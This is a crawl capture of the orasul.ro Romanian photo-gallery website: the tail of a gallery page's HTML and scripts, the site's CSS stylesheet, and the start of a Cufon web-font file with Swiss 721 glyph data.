								<img src="/_galleries/2147/thumbs/grup.jpg" alt="grup"  />
			</a>
		</li>
		</ul>

<script type="text/javascript">
	$(document).ready(function() { 
		var imgWidth = 641;
		var imgHeight = 600;
				
		$('a.photoNavigation:link, a.photoNavigation:visited').css('width', imgWidth/2);
		$('div#photoView, a.photoNavigation').css('height', imgHeight);
		$('div#photoView').css('width', imgWidth);
		
		$('a.photoNavigation').mouseenter(function(){
			$(this).children('img').fadeIn();
		});
		
		$('a.photoNavigation').mouseleave(function(){
			$(this).children('img').fadeOut();
		});
	});
</script>				</div>
				<!--end content-->
			</div>
			<!--end content-->
			
		</div>
		<!--div main container-->
		
		<!--begin footer-->
		<div id="footer">
			<div id="footerContent" class="centerAlign">
				Site-ul orasul.ro are, in prezent, publicate <strong>173193</strong> fotografii<!--, grupate in <strong>8488</strong> galerii-->
				<br /><br />
				&copy; Asociatia "Bucurestiul meu drag"
				<br />
				Tel.:  0743.076.255, CP 19-102, Bucuresti
				<br />
				Andrei Bîrsan <span id="andreiMail">&nbsp;</span> - 2010
				<br />
				<br />
				<!-- BEGIN trafic.ro code v2.0 -->
&nbsp;<script>t_rid="orasul";</script><script src="//storage.trafic.ro/js/trafic.js"></script><noscript><a href="http://www.trafic.ro/top/?rid=orasul"
 target=_blank><img border="0" alt="trafic ranking"
 src="http://log.trafic.ro/cgi-bin/pl.dll?rid=orasul"></a></noscript><!-- END trafic.ro code v2.0 -->
			</div>
		</div>
		<!--end footer-->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06705ba1791e4d108a9580cb7b519b68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	<script type="text/javascript">
		$(document).ready(function(){
			
			$("#andreiMail").html('andrei');
			$("#andreiMail").append('@');
			$("#andreiMail").append('orasul.ro');
			
			$("#searchForm").submit(function(){
				
				var searchTerm = $("#searchForm div.input input").val().replace(/ /g, "+");
				
				window.location = '/search/' + searchTerm;
				  
				return false;
			});
		});
	</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.orasul.ro/css/style.css
body_size: 4461
content:
#body, #bodyWide {
    background: #000 no-repeat center top;
	font-family: Arial, tahoma, helvetica, sans-serif;
	font-size: 12px;
}

.debug {
	border: 1px solid #f00;
}

h1 {
	color: #CCC;
	font-size: 24px !important;
	font-weight: normal;
	margin: 15px 0 !important;
}

td {
	padding: 3px !important;
	vertical-align: middle !important;
}

small {
	font-size: 11px !important;
}

div#content ul {
	list-style: disc;
	margin-left: 40px;
}

div#content p {
	margin: 5px 0;
}

h3.standardTitle {
	font-size: 18px;
}

.lastInRow {
	margin-left: 0 !important;
	margin-right: 0 !important;
}

div#mainContainer {
	margin: 0 auto;
	position: relative;
	width: 960px;
}

div#header {
	height: 120px;
}

div#logo h3, a#logoImage:link, a#logoImage:visited {
	display: inline;
	float: left;
	vertical-align: bottom;
}

div#logo h3 {
	margin-left: 5px;
	margin-top: 52px;
	*margin-top: 35px;
}

div#logo h3 a:link, div#logo h3 a:visited {
	color: #FFF;
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
	text-decoration: none;
}

div#logo h4 {
	color: #fff;
}

div#logo {
	position: absolute;
	left: 10px;
	top: 10px;
}

.centerAlign {
	text-align: center;
	width: 100%;
}

input, textarea {
	background-color: #CCC;
	border: 1px solid #5A5A5A;
}

.firstColor {
	color: #29706A !important;
}

.secondColor {
	color: #364E61 !important;
}

.thirdColor {
	color: #613651 !important;
}

.highlight {
	color: #D0AB3A !important;
}
/*SEARCH FORM*/
/*form#searchForm {
	right: 108px;
	top: 115px;
	position: absolute;
	text-align: center;
	width: 208px;
}

form#searchForm input#SearchTerm {
	background: #D0AB3A;
    border-left: 1px solid #000;
    border-top: 1px solid #000;
    border-bottom: 0;
    border-right: 0;
	color: #850000;
	font-size: 14px;
	height: 19px;
	margin: 2px 0 0 2px;
    padding: 1px 0 1px 5px;
	width: 208px;
}

form#searchForm div.submit {
	margin-top: 5px;
}

form#searchForm div.submit input {
	border: 0;
}*/

form#searchForm div.input input {
	width: 168px;
}

form#searchForm div.submit {
	margin-top: 7px;
	text-align: center;
	width: 100%;	
}

form#searchForm div.submit input {
	border: 0;
}
/*MENU*/
ul#menu {
	top: 110px;
	margin: 0 !important;
	padding-bottom: 8px;
	position: absolute;
	border-bottom: 1px solid #5A5A5A;
	width: 100%;
}

ul#menu li {
	background: url('../img/template/menuBullet.jpg') no-repeat center left;
	display: inline;
	float: left;
	margin-right: 15px;
	padding-left: 10px;
}

ul#menu li a:link, ul#menu li a:visited {
	color: #FFF;
	font-size: 14px;
	text-decoration: none;
	text-transform: uppercase;
} 

ul#menu li a:hover, ul#menu li a.active:link, ul#menu li a.active:visited {
	color: #646464	
}

/*CONTENT*/
div#contentContainer {
	margin-top: 30px;
}

div#leftSidebar, div#content, div#rightSidebar, div#wideLayoutSidebar {
	display: inline;
	float: left;	
}

div#leftSidebar, div#rightSidebar, div#wideLayoutSidebar {
	width: 190px;
}

div#content {
	color: #CCCCCC;
	line-height: 14px;
	margin: 0 20px;
	width: 540px;
}

#bodyWide div#content {
	margin: 0 0 0 10px !important;
	width: 960px;
}

div.sidebarBox {
	width: 188px;
	border: 1px solid #5a5a5a;
	margin-bottom: 20px;
}

div.sidebarBox h3 {
	background-color: #5a5a5a;
	color: #FFF;
	padding: 9px 5px 10px 10px;
	text-transform: uppercase;
}

div.sidebarBoxContent {
	color: #CCC;
	font-size: 11px;
	margin: 10px auto;
	width: 168px;
}

/*ARTICLES*/
div#articlesList h2 {
	font-size: 20px;
	font-weight: normal;
	margin-bottom: 10px;
}

div#articlesList h2 a:link, div#articlesList h2 a:visited {
	text-decoration: none;
}

div.article {
	margin: 25px 0;
}

h2.firstArticleTitle a:link, h2.firstArticleTitle a:visited {
	color: #29706a;
}

h2.secondArticleTitle a:link, h2.secondArticleTitle a:visited {
	color: #364e61;
}

h2.thirdArticleTitle a:link, h2.thirdArticleTitle a:visited {
	color: #613651;
}

div.articleDateContainer, div.commentMeta, div.profileDateContainer {
	border-top: 1px solid #2F2F2F;
	margin-bottom: 20px;
}


div.commentMeta {
	margin-bottom: 5px;
}

div.articleDate, div.commentDate, div.profileDate {
	background: #2F2F2F;
	color: #CCC;
	font-size: 9px;
	padding: 3px 0 2px;
	text-indent: 9px;
	width: 75px;
}

div.commentDate {
	display: inline;
	float: left;
	width: 117px;
}

div.commentAuthor {
	color: #CCC;
	display: inline;
	float: right;
	font-size: 11px;
	font-style: italic;
	margin-top: 3px;
}

a.readMore:link, a.readMore:visited {
	background: url('../img/template/ch_more.gif') no-repeat left center;
	color: #D59E00;
	padding-left: 10px;
	text-decoration: none;
}

a.readMore:hover {
	text-decoration: underline;
}

a.commentCount:link, a.commentCount:visited {
	background: url('../img/template/ch2.gif') no-repeat left center;
	color: #5C2F17;
	padding-left: 12px;
	text-decoration: none;
}

a.commentCount:hover {
	text-decoration: underline;
}

div.articleMeta {
	margin-top: 10px;
}

div.articleMeta a.readMore {
	float: left;
}

div.articleMeta a.commentCount {
	float: right;
}

div#articleBody p {
	margin: 10px 0 !important;
}

/*COMMENTS*/
h3#commentsTitle {
	color: #CCC;
	font-size: 20px;
	margin: 25px 0 10px;
}

div.comment {
	margin-bottom: 25px;
}

h4#commentsAddTitle {
	color: #CCC;
	font-size: 18px;
	margin-bottom: 10px;
}

form#commentsForm label {
	display: block;
	margin: 8px 0 2px;
}

form#commentsForm div.submit {
	margin: 8px 0;
}

div.submit input {
	cursor: pointer;
}

.error-message {
	color: #F00;
}

.success {
	color: #077F00;
}

div.commentStatus {
	font-size: 16px;
	margin: 10px 0;
}

form#sidebarLoginForm label {
	display: block;
	margin-bottom: 3px;
}

form#sidebarLoginForm input {
	margin-bottom: 5px;
}

form#passwordRecoveryForm {
	margin-left: 100px;
}

form#passwordRecoveryForm div.input, form#passwordRecoveryForm div.submit {
	display: inline;
	float: left;
}

form#passwordRecoveryForm div.submit {
	margin-left: 5px;
}

form#passwordRecoveryForm .error-message {
	position: absolute;
}

/*USER ACTIONS*/
form#newAccountForm h2 {
	font-size: 18px;
	margin: 10px 0;
}

form#newAccountForm label,
form#loginForm label,
form#galleryAddForm label,
form#videoEditForm label {
	display: block;
	margin-bottom: 3px;
}

form#loginForm div.checkbox {
	margin-top: 5px;
	text-align: center;
	width: 100%;
}

form#loginForm div.checkbox label, form#galleryAddForm div.checkbox label {
	display: inline;
}

form#loginForm div.checkbox input,
form#galleryAddForm div.checkbox input {
	vertical-align: middle;
}

form#newAccountForm input,
form#loginForm input,
form#galleryAddForm input,
form#videoEditForm input {
	margin-bottom: 5px;
}

form#newAccountForm div.input input, form#newAccountForm div.submit input, 
form#loginForm div.input input, form#loginForm div.submit input {
	font-size: 18px;
}

div#contInformatiiGenerale, div#contInformatiiPersonale {
	display: inline;
	float: left;
	width: 190px;	
}

div#contInformatiiGenerale {
	margin-left: 43px;
}

div#contInformatiiGenerale h2 {
	color: #29706a;
}

div#contInformatiiPersonale {
	margin-left: 65px;
}

div#contInformatiiPersonale h2 {
	color: #613651;
}

form#newAccountForm div.submit,
form#loginForm div.submit {
	margin-top: 10px;
	text-align: center;
	width: 100%;
}

div#paginator {
	margin-bottom: 10px;
	text-align: center;
	width: 100%;
}

form#loginForm {
	margin: 0 auto;
	width: 195px;
}

div#contExtraInfo {
	margin-left: 43px;
}

div#accountAvatarContainer {
	margin: 10px 0;
	text-align: center;
	width: 100%;
}

div#accountAvatarContainer h3, div#video h3 {
	color: #364E61;
	font-size: 16px;
	margin-bottom: 5px;
}

 ul#dashboardLinks {
 	margin: 0 !important;
 }

ul#dashboardLinks li {
	display: inline;
	float: left;
	margin: 10px 10px 10px 0;
	width: 260px;
}

ul#dashboardLinks li a:link, ul#dashboardLinks li a:visited {
	display: block;
	_display: inline-block;
	font-size: 18px;
	height: 60px;
	text-decoration: none;
}

ul#dashboardLinks li a img {
	margin-right: 5px; 
	vertical-align: middle;
}

form#galleryAddForm {
	margin: 15px 0;
}

form#galleryAddForm div.checkbox {
	margin-top: 5px;	
}

form#galleryAddForm div.submit {
	margin-top: 10px;
}

div.explanation {
	font-size: 11px;
	font-style: italic;
	margin-bottom: 5px;
}

div#galleryAddPhotos h2 {
	color: #364E61;
	font-size: 16px;
	margin-bottom: 8px;
}

div#galleryAddPhotos h3 {
	font-size: 14px;
	margin-bottom: 10px;
}

div#uploaderContainer {
	margin: 15px 0;
}

a.button:link, a.button:visited {
	background-color: #CCC;
	border: 1px solid #5A5A5A;
	color: #5a5a5a;
	margin-bottom: 20px;
	padding: 3px 5px;
	text-decoration: none;
}

h3.galleryFinishTitle {
	color: #29706A;
	font-size: 18px;
	margin: 10px 0 5px;
}

dl#photoGalleryList dd, dl#videoList dd {
	margin-bottom: 15px;
}

a.deleteButton:link, a.deleteButton:visited {
	color: #F00;
	margin-top: 5px;
}

div.photo {
	display: inline;
	float: left;
	height: 133px;
	width: 270px;
}

div.photoThumb, div.photoInfo {
	display: inline;
	float: left;	
}

div.photoThumb {
	margin-right: 10px;
	width: 100px;
}

div.photoInfo {
	width: 135px;
}

form.pictureForm label {
	display: block;
	margin-top: 5px;
}

form.pictureForm div.input input {
	width: 135px;
}

form.pictureForm div.submit {
	margin-top: 5px;
}

div#galleryPhotoView div#galleryDescription {
	font-size: 14px;
	margin: 15px 0;
}

ul#listaFotografii, ul#sortable {
	margin: 0 !important;
}

ul#listaFotografii li, ul#sortable li {
	display: inline;
	float: left;
	height: 120px;
	width: 120px;
}

ul.galleryPhotoList li, ul#sortable li {
	height: 105px !important;
	width: 105px !important;
}

form#videoAddForm div.submit {
	margin: 15px 0;
	text-align: center;
	width: 100%;
}

form#videoEditForm div.submit {
	text-align: center;
	width: 100%;
}

div#excursiiContainer h3, 
div#expozitiiContainer h3, 
div#locuriContainer h3,
div#eventsContainer h3 {
	font-size: 18px;
	margin: 10px 0;
}

a#featuredExcursie:link, a#featuredExcursie:visited,
a#featuredExpozitie:link, a#featuredExpozitie:visited {
	color: #FD7914;
	display: block;
	height: 200px;
	position: relative;
	text-decoration: none;
	width: 540px;
}

div#featuredExcursieMetaData,
div#featuredExpozitieMetaData {
	font-size: 22px;
	z-index: 200;
}

div#featuredExcursieMetaData, div#featuredExcursieMetaDataContainer,
div#featuredExpozitieMetaData, div#featuredExpozitieMetaDataContainer {
	bottom: 0;
	height: 40px;
	position: absolute;
	width: 540px;
}

div#featuredExcursieMetaDataContainer,
div#featuredExpozitieMetaDataContainer {
	background-color: #364E61;
	filter: alpha(opacity=80);
	opacity: 0.8;
	z-index: 100;
}

div#featuredExcursieMetaData div#excursieTitle, div#featuredExcursieMetaData div#excursieDate,
div#featuredExpozitieMetaData div#expozitieTitle, div#featuredExpozitieMetaData div#expozitieDate {
	display: inline;
	margin-top: 13px;
}

div#featuredExcursieMetaData div#excursieTitle,
div#featuredExpozitieMetaData div#expozitieTitle {
	float: left;
	margin-left: 10px;
}

div#featuredExcursieMetaData div#excursieDate,
div#featuredExpozitieeMetaData div#expozitieDate {
	float: right;
	margin-right: 10px;
}

div#excursiiList div.excursie,
div#expozitiiList div.expozitie,
div#locuriList div.loc,
div#eventsList div.event {
	display: inline;
	float: left;
	height: 150px;
	margin-right: 20px;
	width: 260px;
}

div.excursieTitle,
div.expozitieTitle,
div.locTitle,
div.eventTitle {
	display: inline;
	float: left;
	font-size: 14px;
	font-weight: bold;
	width: 175px;
}

div.expozitieTitle,
div.eventTitle {
	font-size: 13px;
	width: 145px;
}

div.excursieTitle a:link, div.excursieTitle a:visited,
div.expozitieTitle a:link, div.expozitieTitle a:visited,
div.locTitle a:link, div.locTitle a:visited,
div.eventTitle a:link, div.eventTitle a:visited {
	text-decoration: none;
}

div.excursieDate,
div.expozitieDate,
div.locDate,
div.eventDate {
	display: inline;
	float: right;
	font-size: 11px;
	text-align: right;
	width: 80px;
}

div.expozitieDate,
div.eventDate {
	width: 110px;
}

div.excursieMeta,
div.expozitieMeta,
div.locMeta,
div.eventMeta {
	width: 100%;
}

a.photoGalleries:link, a.photoGalleries:visited,
a.userProfileLink:link, a.userProfileLink:visited {
	border: 1px solid #5A5A5A;
	display: block;
	_display: inline-block;
	height: 64px;
	overflow: hidden;
	text-decoration: none;
	width: 170px;
}

a.userProfileLink:link, a.userProfileLink:visited {
	width: 260px;
}

a.photoGalleries:hover,
a.userProfileLink:hover {
	background-color: #5A5A5A;
}

a.photoGalleries:link img, a.photoGalleries:visited img,
a.userProfileLink:link img, a.userProfileLink:visited img {
	float: left;
	margin-right: 5px;
}

ul.galleries, ul.users {
	margin: 0 !important;
}

ul.galleries li,
ul.users li {
	display: inline;
	float: left;
	margin-bottom: 10px;
	margin-right: 10px;
	width: 170px;
}

ul.users li {
	margin-right: 20px;
	width: 260px;
}

ul#pickedPhotos, ul#videoList {
	margin: 0 !important;
}

ul#pickedPhotos li, ul#videoList li {
	display: inline;
	float: left;
	margin-bottom: 10px;
	margin-right: 10px;
}

#photoNavigation a:link, #photoNavigation a:visited {
	text-decoration: none;
}

div#photoView {
	margin: 0 auto 10px;
	position: relative;
	text-align: center;
	width: 960px;
}

div#photoView img {
	border: 1px solid #5A5A5A;
	left: 0;
	position: absolute;
	z-index: 1;
}

img#magnifier {
	border: 0 !important;
	bottom: 10px;
	position: absolute;
	right: 10px;
	z-index: 10;
}

div#userPhoto, div#userInfo {
	display: inline;
	float: left;
}

div#userPhoto {
	margin-right: 15px;
	text-align: center;
	width: 200px;
}

div#userInfo {
	font-size: 14px;
	width: 320px;
}

p.motto {
	font-style: italic;
}

div.profileDateContainer {
	display: inline;
	float: left;
	margin-bottom: 0;
	width: 75px;
}

div.galleryElement {
	display: inline;
	float: right;
	font-size: 11px;
	padding-top: 4px;
	text-align: right;
	width: 420px;
}

div.galleryElement a:link, div.galleryElement a:visited {
	text-decoration: none;
}

div.galleryMetaDataContainer {
	border-top: 1px solid #2F2F2F;
	margin-bottom: 20px;
	width: 100%;
}

h2.galerryTitleInProfile {
	font-size: 16px;
	margin-bottom: 3px;
}

h2.galerryTitleInProfile a:link, h2.galerryTitleInProfile a:visited {
	text-decoration: none;
}

form#searchFormInPage div.input, form#searchFormInPage select, form#searchFormInPage div.submit {
	display: inline;
	float: left;
	margin-right: 5px;
}

form#searchFormInPage {
	margin-left: 80px;
}

h3#searchFilterTitle {
	font-size: 14px;
	margin: 5px 0;
}

h3.searchTitle {
	font-size: 16px;
	margin-bottom: 3px;
}

a.homepageElement:link img, a.homepageElement:visited img {
	border: 1px solid #5A5A5A;
}

a.homepageElement:link, a.homepageElement:visited {
	display: block;
	margin-bottom: 7px;
}

a.styledImage:link, a.styledImage:visited {
	padding-bottom: 1px;
}

a.styledImage:link img, a.styledImage:visited img {
	border: 1px solid #5A5A5A;
}

a.photoNavigation:link, a.photoNavigation:visited {
	background: url('../img/template/blank.gif');
	display: block;
	outline: none;
	position: absolute;
	top: 0;
	z-index: 20;
}

a#photoViewPrev:link, a#photoViewPrev:visited {
	left: 0;
}

a#photoViewNext:link, a#photoViewNext:visited {
	right: -2px;
}

a.photoNavigation:link img, a.photoNavigation:visited img {
	border: 0 !important;
	display: none;
	margin-top: -24px;
	position: relative;
	top: 50%;
}

a#photoViewPrev:link img, a#photoViewPrev:visited img {
	left: 5px;
}

a#photoViewNext:link img, a#photoViewNext:visited img {
	left: 100%;
	margin-left: -51px;
}

.photoDetailList a:link img, .photoDetailList a:visited img {
	border: 1px solid #5A5A5A; 
}

.photoDetailList img.current {
	border: 1px solid #f00 !important;
}

div#paginatedByYears {
	font-size: 14px;
	font-weight: bold;
	margin: 15px 0;
}

span#selectedYear {
	color: #FD7914;
}

div#fotografiiAlese {
	margin: 0 auto;
	width: 220px;
}
div#fotografiiAlese div {
	display: inline;
	float: left;
	text-align: center;
	width: 110px;
}

div#commentFormLeft, div#commentFormRight {
	display: inline;
	float: left;
}

div#commentFormLeft {
	width: 220px;
}

div.stireDate {
	clear: both;
	float: right;
	font-size: 10px;
}

div.stire {
	margin: 5px 0;
}

div#restulStirilor {
	display: none;
}

a#stiriVeziToate:link, a#stiriVeziToate:visited {
	float: right;
	font-size: 12px;
	font-weight: bold;
	margin: 5px 0;
} 

div#rssLinks a:link, div#rssLinks a:visited {
	display: inline-block !important;
	font-size: 12px;
	font-weight: bold;
	text-decoration: none;
} 

div#rssLinks a:link img, div#rssLinks a:visited img {
	float: left;
	margin-right: 5px;
}

div.floatingLabel label {
	display: inline !important; 
}

div.floatingLabel input {
	vertical-align: middle;
}

div.forumMessage {
	margin-bottom: 5px;
}
/*FOOTER*/
div#footer {
	border-top: 1px solid #5A5A5A;
	width: 100%;
}

div#footerContent {
	color: #CCC;
	margin: 20px auto 20px;
	width: 960px;
}

.end {
    color: #393939;
    text-align: center;
    padding: 19px 0 49px 0;
}

.end a {
    color: #7E7E7E;
    text-decoration: underline;
}

.end a:hover {
    color: #7E7E7E;
    text-decoration: none;
}

a {
    color: #CCC;
    text-decoration: underline;
}

a:hover {
    color: #FD7914;
    text-decoration: none;
}

.r1 ul {
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 20px;
}

.r1 li {
    background: url(../img/template/r1.gif) center left no-repeat;
    margin: 0 0 0 0;
    padding: 0 0 0 8px;
}

.r1 li a {
    color: #CCC;
    text-decoration: none;
    background-position: left center;
}

.r1 li a:hover {
    text-decoration: underline;
    color: #CCC;
}

.r1 {
    background: #323232;
}

.r11 ul {
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 20px;
}

.r11 li {
    background: url(../img/template/r1.gif) center left no-repeat;
    margin: 0 0 0 0;
    padding: 0 0 0 8px;
}

.r11 li a {
    color: #CCC;
    text-decoration: underline;
    background-position: left center;
}

.r11 li a:hover {
    text-decoration: none;
    color: #CCC;
}

.r2 ul {
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 20px;
    font-weight: bold
}

.r2 li {
    background: url(../img/template/r1.gif) center left no-repeat;
    margin: 0 0 0 0;
    padding: 0 0 0 8px;
}

.r2 li a {
    color: #CCC;
    text-decoration: none;
    background-position: left center;
}

.r2 li a:hover {
    text-decoration: underline;
    color: #CCC;
}

/*###*/
.menu td a {
    display: block;
    text-decoration: none;
}

.menu td a:hover {
    text-decoration: none;
}

.menu td.m1 a {
    width: 59px;
    height: 12px;
    background: url(../img/template/m1.jpg) no-repeat;
}

.menu td.m1 a:hover {
    background: url(../img/template/m1m.jpg) no-repeat top;
}

.menu td.m2 a {
    width: 58px;
    height: 12px;
    background: url(../img/template/m2.jpg) no-repeat;
}

.menu td.m2 a:hover {
    background: url(../img/template/m2m.jpg) no-repeat;
}

.menu td.m3 a {
    width: 85px;
    height: 12px;
    background: url(../img/template/m3.jpg) no-repeat;
}

.menu td.m3 a:hover {
    background: url(../img/template/m3m.jpg) no-repeat;
}

.menu td.m4 a {
    width: 101px;
    height: 12px;
    background: url(../img/template/m4.jpg) no-repeat;
}

.menu td.m4 a:hover {
    background: url(../img/template/m4m.jpg) no-repeat;
}

.menu td.m5 a {
    width: 85px;
    height: 12px;
    background: url(../img/template/m5.jpg) no-repeat;
}

.menu td.m5 a:hover {
    background: url(../img/template/m5m.jpg) no-repeat;
}

.menu td.m6 a {
    width: 112px;
    height: 12px;
    background: url(../img/template/m6.jpg) no-repeat;
}

.menu td.m6 a:hover {
    background: url(../img/template/m6m.jpg) no-repeat;
}

.menu td.m7 a {
    width: 81px;
    height: 12px;
    background: url(../img/template/m7.jpg) no-repeat;
}

.menu td.m7 a:hover {
    background: url(../img/template/m7m.jpg) no-repeat;
}

.menu td.m8 a {
    width: 34px;
    height: 12px;
    background: url(../img/template/m8.jpg) no-repeat;
}

.menu td.m8 a:hover {
    background: url(../img/template/m8m.jpg) no-repeat;
}

/*###*/
.a1 {
    width: 100%;
    height: 1px;
    background: #333333
}

.a2 {
    height: 259px;
    background: url(../img/template/a2.jpg) top left no-repeat;
    width: 766px;
}

.a2 table {
    margin: 33px 0 0 230px;
}

.a3 {
    background: url(../img/template/bgr_inp.jpg) top left no-repeat;
    width: 211px;
    height: 22px;
}

.a3 input {
    margin: 2px 0 0 2px;
    width: 208px;
    height: 19px;
    border: 0;
    background: #D0AB3A;
    padding: 1px 0 1px 5px;
    color: #850000;
    font-weight: bold;
    font-family: tahoma;
}

.h1 {
    width: 100%;
    height: 26px;
    background: #5A5A5A;
    color: #000000;
    font-weight: bold;
    padding: 7px 0 0 15px;
    text-transform: uppercase
}

.border {
    background: url(../img/template/border.gif) top left repeat-y;
    width: 190px;
}

.border1 {
    background: #171717 url(../img/template/border1.gif) top left repeat-y;
    width: 190px;
}

.border4 {
    background: url(../img/template/border4.jpg) top left repeat-y;
    width: 190px;
}

.border5 {
    background: url(../img/template/border5.jpg) top left repeat-y;
    width: 220px;
}

.h_list {
    width: 100%;
    height: 31px;
    background: #242424;
    padding: 16px 0 0 14px;
}

.hh a {
    color: #CCC;
    text-decoration: none;
    font-weight: bold
}

.hh a:hover {
    color: #CCC;
    text-decoration: underline;
    font-weight: bold
}

.hh img {
    margin: 0 5px 2px 0;
}

.h_list1 {
    width: 100%;
    height: 18px;
    background: #242424;
    padding: 3px 0 0 14px;
}

.q1 {
    background: url(../img/template/q1.jpg) top left repeat-y;
    width: 190px;
    height: 25px;
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    padding: 7px 0 0 15px;
}

.deep_left td {
    color: #CCC;
    line-height: 13px;
}

.deep_left td strong {
    color: #CCC;
}

.deep_left td strong a {
    color: #D59E00;
    text-decoration: none
}

.deep_left td strong a:hover {
    color: #D59E00;
    text-decoration: underline
}

.p1 {
    margin: 0 5px 0 0;
    vertical-align: baseline;
}

.p2 {
    margin: 0 5px 0 14px;
    vertical-align: baseline;
}

.deep1 td {
    color: #CCCCCC;
    line-height: 13px;
}

.deep1 td strong {
    color: #CCC;
}

.deep1 td strong a {
    color: #D59E00;
    text-decoration: none
}

.deep1 td strong a:hover {
    color: #D59E00;
    text-decoration: underline
}

.deep1 td b a {
    color: #7A7A7A;
    text-decoration: none
}

.deep1 td b a:hover {
    color: #7A7A7A;
    text-decoration: underline
}

.deep1 td span a {
    color: #5C2F17;
    text-decoration: none;
    font-weight: bold
}

.deep1 td span a:hover {
    color: #5C2F17;
    text-decoration: underline;
    font-weight: bold
}

.z1 span {
    color: #29706A;
    font-size: 20px;
    font-weight: bold;
    line-height: 18px;
    text-align: left
}

.z2 span {
    color: #364E61;
    font-size: 20px;
    font-weight: bold;
    line-height: 18px;
    text-align: left
}

.z3 span {
    color: #613651;
    font-size: 20px;
    font-weight: bold;
    line-height: 18px;
    text-align: left
}

.q11 {
    height: 100%;
    background: #2F2F2F;
    width: 124px;
    padding: 3px 0 2px 0;
    text-indent: 9px;
    text-align: left
}

.q11 span {
    color: #CCC;
    font-size: 9px;
    text-align: left
}

.q12 {
    width: 182px;
    text-align: right;
    padding-top: 1px;
}

.q12 em {
    color: #CCC;
    font-size: 11px;
}

.k1 td {
    text-align: left;
    line-height: 13px;
}

.k1 td span a {
    color: #CCC;
    text-decoration: underline;
    font-weight: bold
}

.k1 td span a:hover {
    color: #CCC;
    text-decoration: none;
    font-weight: bold
}

.f1 td input {
    font-size: 11px;
    font-family: tahoma;
    padding: 1px 0 1px 4px;
    color: #CCC;
    font-weight: bold;
    vertical-align: middle
}

.f1 td {
    color: #CCC;
}

.f1 td a {
    color: #CCC;
    text-decoration: underline;
}

.f1 td a:hover {
    color: #CCC;
    text-decoration: none;
}

.f1 td strong a {
    color: #D59E00;
    text-decoration: none;
}

.f1 td strong a:hover {
    color: #D59E00;
    text-decoration: underline;
}

.deep2 td {
    color: #CCCCCC;
    text-align: left;
    line-height: 13px;
}

.deep2 td strong a {
    color: #D59E00;
    text-decoration: none
}

.deep2 td strong a:hover {
    color: #D59E00;
    text-decoration: underline
}

.deep2 td b a {
    color: #CCC;
    text-decoration: underline
}

.deep2 td b a:hover {
    color: #CCC;
    text-decoration: none
}

.s1 td {
    text-align: right
}

.s2 {
    height: 19px;
    width: 100%;
    background: #2F2F2F;
}

.s2 td {
    color: #CCC;
}

.s3 {
    width: 227px;
    text-indent: 10px;
    padding: 2px 0 2px 0;
}

.s4 {
    text-indent: 29px;
    width: 79px;
    padding: 2px 0 2px 0;
}

.deep3 td {
    color: #CCCCCC;
    line-height: 13px;
    text-align: justify
}

.deep3 td strong {
    color: #949494
}

.deep3 td span a {
    color: #CCC;
    text-decoration: underline
}

.deep3 td span a:hover {
    color: #CCC;
    text-decoration: none
}

/*INITIAL*/
.clear {
	clear: both;
}

dt.photo {
	display: inline;
	float: left;
	margin-bottom: 20px;
	margin-right: 20px;
	width: 370px;
}

div#portraitPhotosContainer div.photo {
	display: inline;
	float: left;
	margin-right: 8px;
	width: 100px;
}

div#pickedPhotos div.photo {
	display: inline;
	float: left;
	margin-right: 10px;
}

ul#listaFotografii {
	list-style: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.orasul.ro/js/Swiss_721_700.font.js
body_size: 13281
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1998 as an unpublished work by Bitstream Inc.  All rights
 * reserved.  Confidential.
 */
Cufon.registerFont({"w":204,"face":{"font-family":"Swiss 721","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 8 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"6","bbox":"-11 -347 392 85","underline-thickness":"38.88","underline-position":"-38.16","stemh":"43","stemv":"51","unicode-range":"U+0020-U+0192"},"glyphs":{" ":{"w":102},"A":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"\u00c6":{"d":"-3,0r103,-259r240,0r0,45r-127,0r0,55r115,0r0,45r-115,0r0,66r133,0r0,48r-185,0r0,-53r-88,0r-19,53r-57,0xm89,-95r72,0r0,-120r-29,0","w":360},"\u00c1":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm174,-347r-55,65r-24,0r34,-65r45,0","w":246},"\u00c2":{"d":"68,-282r35,-65r41,0r35,65r-25,0r-31,-38r-30,38r-25,0xm92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"\u00c4":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm73,-292r0,-43r39,0r0,43r-39,0xm134,-292r0,-43r39,0r0,43r-39,0","w":246},"\u00c0":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm72,-347r45,0r34,65r-24,0","w":246},"\u00c5":{"d":"123,-207r-36,110r72,0xm89,-248r68,0r90,248r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-347v25,0,45,20,45,45v0,25,-20,45,-45,45v-25,0,-45,-20,-45,-45v0,-25,20,-45,45,-45xm123,-323v-12,0,-20,10,-20,22v0,12,8,20,20,20v12,0,21,-8,21,-20v0,-12,-9,-22,-21,-22","w":246},"\u00c3":{"d":"179,-338v-8,50,-37,45,-76,35v-8,0,-13,3,-16,13r-19,0v7,-49,39,-43,77,-33v8,0,12,-5,15,-15r19,0xm92,-259r62,0r93,259r-56,0r-17,-53r-